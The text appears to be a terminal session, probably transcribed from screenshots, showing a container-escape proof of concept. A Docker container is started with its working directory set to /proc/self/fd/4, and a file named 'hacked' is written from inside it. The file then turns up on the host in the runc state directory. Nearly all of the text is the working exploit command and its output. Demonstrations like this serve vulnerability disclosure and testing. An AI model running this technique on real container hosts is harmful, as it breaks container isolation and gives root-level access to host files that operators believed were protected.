 demo@demo:~/Downloads$ sudo docker run -it --rm -w /proc/self/fd/4 alpine:3.14.3 sh
sh: getcwd: No such file or directory
(unknown) # ls -la
total 28
drwx--x--x    2 root     root            60 Nov  8 08:11 .
drwx------    3 root     root            60 Nov  8 08:11 ..
-rw-r--r--    1 root     root         24737 Nov  8 08:11 state.json
sh: getcwd: No such file or directory
(unknown) # touch hacked
sh: getcwd: No such file or directory
(unknown) # ls -la
total 28
drwx--x--x    2 root     root            80 Nov  8 08:12 .
drwx------    3 root     root            60 Nov  8 08:11 ..
-rw-r--r--    1 root     root             0 Nov  8 08:12 hacked
-rw-r--r--    1 root     root         24737 Nov  8 08:11 state.json
sh: getcwd: No such file or directory
(unknown) #
1
root@demo: /run/runc/be524c79665de268f74359b778f4f30
demo@demo:~/Downloads$ sudo find / -type f -name "hacked"
/run/runc/be524c79665de268f74359b778f4f30ec35d7d440bfdc14a7a6113d0ab8c1c70/hacked
find: ‘/run/user/1000/gvfs’: Permission denied
^C
2
demo@demo:~/Downloads$ sudo su
root@demo:/home/demo/Downloads# cd /run/runc/be524c79665de268f74359b778f4f30ec35d7d440bfdc14a7a6113d0ab8c1c70/
root@demo:/run/runc/be524c79665de268f74359b778f4f30ec35d7d440bfdc14a7a6113d0ab8c1c70# ls -la
total 28
drwx--x--x 2 root root    80 nov  8 09:12 .
drwx------ 3 root root    60 nov  8 09:11 ..
-rw-r--r-- 1 root root     0 nov  8 09:12 hacked
-rw-r--r-- 1 root root 24737 nov  8 09:11 state.json
3
root@demo:/run/runc/be524c79665de268f74359b778f4f30ec35d7d440bfdc14a7a6113d0ab8c1c70#